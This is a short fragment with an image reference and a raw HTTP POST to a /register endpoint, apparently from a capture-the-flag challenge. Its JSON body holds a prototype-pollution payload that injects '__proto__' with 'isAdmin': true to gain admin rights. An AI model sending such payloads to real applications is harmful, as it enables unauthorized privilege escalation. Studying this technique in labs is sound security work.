 POST /register HTTP/1.1
Host: 61.147.171.105:49801
Content-Length: 62
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://61.147.171.105:49801
Referer: http://61.147.171.105:49801/register.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"username":"e","password":"e","__proto__":{"isAdmin":true}}